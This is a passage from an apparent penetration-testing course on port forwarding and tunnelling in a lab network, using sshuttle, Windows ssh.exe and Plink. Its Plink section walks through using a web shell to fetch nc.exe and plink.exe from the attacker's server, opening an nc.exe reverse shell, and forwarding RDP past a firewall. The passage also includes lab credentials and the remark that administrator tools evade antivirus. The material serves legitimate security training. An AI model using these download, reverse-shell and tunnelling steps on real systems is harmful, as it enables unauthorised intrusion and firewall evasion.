        ADMIN$          Disk      Remote Admin
        C$              Disk      Default share
        IPC$            IPC       Remote IPC
        scripts         Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 172.16.50.217 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Unable to connect with SMB1 -- no workgroup available

kali@kali:~$
Great! We're now connecting to HRSHARES transparently, as though we are on the same network and have direct access.
In this section, we used sshuttle to create a VPN-like environment. We were then able to connect transparently to HRSHARES from our Kali machine, as though we were on the same network as PGDATABASE01.
18.4. Port Forwarding with Windows Tools
This Learning Unit covers the following Learning Objectives:
- Use ssh.exe and Plink to create port forwards on Windows
- Understand port forwarding with Netsh
So far in this Module, we've discussed the mechanics of port redirection and tunneling using Linux-based tools. However, we will often encounter Windows hosts in large networks that also require us to practice port forwarding strategies. Thankfully, there are several ways to port forward and tunnel on Windows, a few of which we'll cover in this Learning Unit.
18.4.1. ssh.exe
The OpenSSH client has been bundled with Windows by default since version 1803 (April 2018 Update),1 and has been available as a Feature-on-Demand since 1709 (Windows 10 Fall Creators Update).2 On Windows versions with SSH installed, we will find scp.exe, sftp.exe, ssh.exe, along with other ssh-* utilities in %systemdrive%\Windows\System32\OpenSSH location by default.
The fact that the SSH client is compiled for Windows doesn't mean that we can only connect to Windows-compiled SSH servers. We can connect to any SSH server we want - as long as we have the credentials.
Let's practice this by creating a remote dynamic port forward from MULTISERVER03 (a Windows machine) to our Kali machine. In this scenario, only the RDP port is open on MULTISERVER03. We can RDP in, but we can't bind any other ports to the WAN interface. Once we have our lab set up, it should appear as so:

Figure 12: The SSH remote dynamic port forward setup using the Windows OpenSSH client
We will use the rdp_admin credentials we found earlier to RDP into the server. We'll then use ssh.exe to create a remote dynamic port forward connection to our Kali machine. We can then use that to connect to the PostgreSQL database service on PGDATABASE01.
First, let's start by making sure the SSH server is running on our Kali machine.
Listing 40 - Starting SSH server on the Kali machine.We can then use xfreerdp from FreeRDP3 to connect to the RDP server on MULTISERVER03.
kali@kali:~$ xfreerdp /u:rdp_admin /p:P@ssw0rd! /v:192.168.50.64
[15:46:35:297] [468172:468173] [WARN][com.freerdp.crypto] - Certificate verification failure 'self signed certificate (18)' at stack position 0
[15:46:35:297] [468172:468173] [WARN][com.freerdp.crypto] - CN = MULTISERVER03
[15:46:35:300] [468172:468173] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[15:46:35:301] [468172:468173] [ERROR][com.freerdp.crypto] - @           WARNING: CERTIFICATE NAME MISMATCH!           @
[15:46:35:301] [468172:468173] [ERROR][com.freerdp.crypto] - @@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@@
[15:46:35:301] [468172:468173] [ERROR][com.freerdp.crypto] - The hostname used for this connection (192.168.50.64:3389)
[15:46:35:301] [468172:468173] [ERROR][com.freerdp.crypto] - does not match the name given in the certificate:
[15:46:35:301] [468172:468173] [ERROR][com.freerdp.crypto] - Common Name (CN):
[15:46:35:301] [468172:468173] [ERROR][com.freerdp.crypto] -    MULTISERVER03
[15:46:35:301] [468172:468173] [ERROR][com.freerdp.crypto] - A valid certificate for the wrong name should NOT be trusted!
Certificate details for 192.168.50.64:3389 (RDP-Server):
        Common Name: MULTISERVER03
        Subject:     CN = MULTISERVER03
        Issuer:      CN = MULTISERVER03
        Thumbprint:  f5:42:78:8b:76:56:64:ba:05:73:75:c2:04:3c:74:56:6f:ba:d3:ed:f0:87:9e:ce:ee:9a:ba:e2:19:ff:56:df
The above X.509 certificate could not be verified, possibly because you do not have
the CA certificate in your certificate store, or the certificate has expired.
Please look at the OpenSSL documentation on how to add a private CA to the store.
Do you trust the above certificate? (Y/T/N) y
[15:46:38:728] [468172:468173] [ERROR][com.winpr.timezone] - Unable to find a match for unix timezone: US/Eastern
[15:46:39:538] [468172:468173] [INFO][com.freerdp.gdi] - Local framebuffer format  PIXEL_FORMAT_BGRX32
[15:46:39:539] [468172:468173] [INFO][com.freerdp.gdi] - Remote framebuffer format PIXEL_FORMAT_BGRA32
[15:46:40:175] [468172:468173] [INFO][com.freerdp.channels.rdpsnd.client] - [static] Loaded fake backend for rdpsnd
[15:46:40:176] [468172:468173] [INFO][com.freerdp.channels.drdynvc.client] - Loading Dynamic Virtual Channel rdpgfx
[15:46:42:254] [468172:468173] [INFO][com.freerdp.client.x11] - Logon Error Info LOGON_FAILED_OTHER [LOGON_MSG_SESSION_CONTINUE]
Once we have a connection open, we can open a cmd.exe window and determine whether SSH is on the box using where ssh.
Listing 42 - Finding ssh.exe on MULTISERVER03.Success! We found ssh.exe on this machine.
Notably, the version of OpenSSH bundled with Windows is higher than 7.6, meaning we can use it for remote dynamic port forwarding.
Listing 43 - The version of OpenSSH client that is bundled with Windows is higher than 7.6.We can now create a remote dynamic port forward to our Kali machine, just as we did earlier. We'll pass the port 9998 to -R and authenticate as kali back on our Kali machine.
C:\Users\rdp_admin>ssh -N -R 9998 kali@192.168.118.4
The authenticity of host '192.168.118.4 (192.168.118.4)' can't be established.
ECDSA key fingerprint is SHA256:OaapT7zLp99RmHhoXfbV6JX/IsIh7HjVZyfBfElMFn0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.118.4' (ECDSA) to the list of known hosts.
kali@192.168.118.4's password:
We can check that the SOCKS proxy port is opened on our Kali machine using ss.
kali@kali:~$ ss -ntplu
Netid     State      Recv-Q      Send-Q                Local Address:Port            Peer Address:Port     Process
tcp       LISTEN     0           128                       127.0.0.1:9998                 0.0.0.0:*
tcp       LISTEN     0           128                         0.0.0.0:22                   0.0.0.0:*
tcp       LISTEN     0           128                           [::1]:9998                    [::]:*
tcp       LISTEN     0           128                            [::]:22                      [::]:*
Let's update /etc/proxychains4.conf to use this socket.
kali@kali:~$ tail /etc/proxychains4.conf
#       proxy types: http, socks4, socks5, raw
#         * raw: The traffic is simply forwarded to the proxy without modification.
#        ( auth types supported: "basic"-http  "user/pass"-socks )
#
[ProxyList]
# add proxy here ...
# meanwile
# defaults set to "tor"
socks5 127.0.0.1 9998
Now that the configuration file is pointing at our remote dynamic port forward SOCKS port, we can run psql through proxychains to connect to the PostgreSQL database as the postgres user (with the password D@t4basePassw0rd!). We'll use the same psql command we would as if connecting directly from MULTISERVER03.
kali@kali:~$ proxychains psql -h 10.4.50.215 -U postgres
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  10.4.50.215:5432  ...  OK
Password for user postgres:
[proxychains] Strict chain  ...  127.0.0.1:9998  ...  10.4.50.215:5432  ...  OK
psql (14.2 (Debian 14.2-1+b3), server 12.11 (Ubuntu 12.11-0ubuntu0.20.04.1))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.

postgres=# \l
                                  List of databases
    Name    |  Owner   | Encoding |   Collate   |    Ctype    |   Access privileges
------------+----------+----------+-------------+-------------+-----------------------
 confluence | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 postgres   | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 |
 template0  | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
            |          |          |             |             | postgres=CTc/postgres
 template1  | postgres | UTF8     | en_US.UTF-8 | en_US.UTF-8 | =c/postgres          +
            |          |          |             |             | postgres=CTc/postgres
(4 rows)

postgres=#
The connection was a success! We're now interacting with the PostgreSQL database on PGDATABASE01 through an SSH remote dynamic port forward initiated from the OpenSSH client running on a Windows Server 2022 machine.
In this section, we've set up a connection to a PostgreSQL database running on a Linux server through an SSH remote dynamic port forward made between a Windows SSH client and our Kali machine SSH server.
18.4.2. Plink
Administrators may want to avoid leaving OpenSSH on their Windows machines, so we're not guaranteed to discover an OpenSSH client. Even if we find ourselves on a recent version of Windows, the network administrators may have removed it.
Nevertheless, network administrators still need remote administration tools. Most networks have SSH servers running somewhere, and administrators need tools to connect to these servers from Windows hosts. Before OpenSSH was so readily available on Windows, most network administrators' tools of choice were PuTTY1 and its command-line-only counterpart, Plink.2
One of the benefits of using tools that are popular with network administrators is that they will rarely be flagged by traditional antivirus software. This makes them appealing to attackers, since using them is relatively covert compared to more security-adjacent tools with similar functionality.
We'll use Plink in this section, since in a security assessment, we will more likely have a shell than GUI access. The Plink manual2:1 explains that much of the functionality the OpenSSH client offers is also built into Plink (although one notable feature Plink doesn't have is remote dynamic port forwarding).
Warning
Many 3rd-party SSH clients for Windows provide port forwarding features. We're using Plink in this case because it's common, lightweight, and specifically designed to run on the command line.
Let's get familiar with Plink by using it in the lab in a revised scenario. In this scenario, we find that MULTISERVER03 now has a web application on TCP port 80 exposed. All other inbound ports are blocked by a firewall, so RDP is no longer available either. The layout is much like the following diagram:

Figure 13: MULTISERVER03 behind a firewall, with only port 80 exposed
We can compromise MULTISERVER03 through the web application, drop a web shell on it, and gain a reverse shell using that. We have previously found credentials we could use to connect to the RDP service. This is blocked by the firewall, so we can't connect directly. The OpenSSH client has also been removed, so we can't create a remote port forward using that.
However, we have another option: we can create a remote port forward using Plink.
Let's try this out. First, we will get an interactive reverse shell from MULTISERVER03. From our initial exploitation, we uploaded a basic web shell at /umbraco/forms.aspx. We can browse to this URL and run whatever Windows commands we want - these will be run as the iis apppool\defaultapppool user. We can use this web shell to download nc.exe to MULTISERVER03, which we will then use to send a reverse shell back to our Kali machine.
Warning
MULTISERVER03 is already "pre-compromised" in the lab. At this point, you can browse to /umbraco/forms.aspx on the HTTP server on port 80 on MULTISERVER03. You should see a webshell page, which will let you run arbitrary commands on MULTISERVER03.
To download nc.exe onto MULTISERVER03, we first need to host it on a server that MULTISERVER03 can access. We can easily configure Apache2 on our Kali machine to do this. Apache2 is installed by default on Kali, so we just need to start the apache2 service.
Listing 48 - Starting Apache2.We can then find nc.exe from our Kali windows-resources/binaries directory and copy it to the Apache2 web root.
kali@kali:~$ find / -name nc.exe 2>/dev/null
/usr/share/windows-resources/binaries/nc.exe

kali@kali:~$ sudo cp /usr/share/windows-resources/binaries/nc.exe /var/www/html/
Once the executable's there, we should be able to download it to MULTISERVER03. We will use a PowerShell wget one-liner from our web shell to download nc.exe.
From the web shell, we'll run a command that will instruct PowerShell to download nc.exe from our Kali machine web server (-Uri http://192.168.118.4/nc.exe) and write it to C:\Windows\Temp on MULTISERVER03 with -OutFile. Put together, we run the following:
Listing 50 - The PowerShell command we use to download nc.exe to MULTISERVER03 through the web shell.Once the PowerShell command is executed, our payload is downloaded from our Apache2 server to C:\Windows\Temp\nc.exe on MULTISERVER03.
We can then set up a Netcat listener on port 4446 on our Kali machine.
Listing 51 - The Netcat listener on our Kali machine.Once the listener is running, we'll execute nc.exe on MULTISERVER03 using the web shell again, passing -e to execute cmd.exe once the connection is established.
Listing 52 - The nc.exe reverse shell payload we execute in the web shell.The shell quickly hits our listener.
...
listening on [any] 4446 ...
connect to [192.168.118.4] from (UNKNOWN) [192.168.50.64] 51889
Microsoft Windows [Version 10.0.20348.825]
(c) Microsoft Corporation. All rights reserved.

c:\windows\system32\inetsrv>
We now want to download Plink to MULTISERVER03. On our Kali machine, we can copy plink.exe from windows-resources/binaries to the Apache2 web root.
kali@kali:~$ find / -name plink.exe 2>/dev/null
/usr/share/windows-resources/binaries/plink.exe

kali@kali:~$ sudo cp /usr/share/windows-resources/binaries/plink.exe /var/www/html/
[sudo] password for kali:

kali@kali:~$
In our reverse shell, we'll again use the PowerShell one-liner to download plink.exe from our Kali machine to C:\Windows\Temp.
c:\windows\system32\inetsrv>powershell wget -Uri http://192.168.118.4/plink.exe -OutFile C:\Windows\Temp\plink.exe
powershell wget -Uri http://192.168.118.4/plink.exe -OutFile C:\Windows\Temp\plink.exe

c:\windows\system32\inetsrv>
With the Plink executable downloaded to MULTISERVER03, we can now consider using it.
In this case, let's set up Plink with a remote port forward so that we can access the MULTISERVER03 RDP port from our Kali machine. The command syntax to set up a remote port forward with Plink is very similar to the OpenSSH client remote port forward command. After the -R option, we'll pass the socket we want to open on the Kali SSH server, and the RDP server port on the loopback interface of MULTISERVER03 that we want to forward packets to.
We will also pass the username (-l) and password (-pw) directly on the command line.
Warning
This might log our Kali password somewhere undesirable! If we're in a hostile network, we may wish to create a port-forwarding only user on our Kali machine for remote port forwarding situations.
c:\windows\system32\inetsrv>C:\Windows\Temp\plink.exe -ssh -l kali -pw <YOUR PASSWORD HERE> -R 127.0.0.1:9833:127.0.0.1:3389 192.168.118.4
C:\Windows\Temp\plink.exe -ssh -l kali -pw kali -R 127.0.0.1:9833:127.0.0.1:3389 192.168.118.4
The host key is not cached for this server:
  192.168.118.4 (port 22)
You have no guarantee that the server is the computer
you think it is.
The server's ssh-ed25519 key fingerprint is:
  ssh-ed25519 255 SHA256:q1QQjIxHhSFXfEIT4gYrRF+zKr0bcLMOJljoINxThxY
If you trust this host, enter "y" to add the key to
PuTTY's cache and carry on connecting.
If you want to carry on connecting just once, without
adding the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
Using username "kali".
Linux kali 5.16.0-kali7-amd64 #1 SMP PREEMPT Debian 5.16.18-1kali1 (2022-04-01) x86_64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sun Aug 21 15:50:39 2022 from 192.168.50.64
kali@kali:~$
We are presented with a prompt asking if we want to store the server key in the cache.
Warning
In much the same way that it's not possible to accept the SSH client key cache prompt from a non-TTY shell on Linux, with some very limited shells with Plink on Windows, we also won't be able to respond to this prompt. An easy solution in that case would be to automate the confirmation with cmd.exe /c echo y, piped into the plink.exe command. This will emulate the confirmation that we usually type when prompted. The entire command would be: cmd.exe /c echo y | .\plink.exe -ssh -l kali -pw
We can confirm that the port has opened on our Kali machine using ss.
kali@kali:~$ ss -ntplu
Netid State  Recv-Q Send-Q Local Address:Port Peer Address:Port Process
tcp   LISTEN 0      128        127.0.0.1:9833      0.0.0.0:*
tcp   LISTEN 0      5            0.0.0.0:80        0.0.0.0:*     users:(("python3",pid=1048255,fd=3))
tcp   LISTEN 0      128          0.0.0.0:22        0.0.0.0:*
tcp   LISTEN 0      128             [::]:22           [::]:*
kali@kali:~$
Port 9833 is opened on the loopback interface of our Kali machine.

Figure 14: The traffic flow from the listening port opened on our Kali server to the RDP port open on MULTISERVER03, behind the firewall
Now we can connect to port 9983 on our Kali loopback interface with xfreerdp as the rdp_admin user. To specify a custom RDP port in xfreerdp, we simply append :9833 to the IP address.
kali@kali:~$ xfreerdp /u:rdp_admin /p:P@ssw0rd! /v:127.0.0.1:9833
...
Certificate details for 127.0.0.1:9833 (RDP-Server):
        Common Name: MULTISERVER03
        Subject:     CN = MULTISERVER03
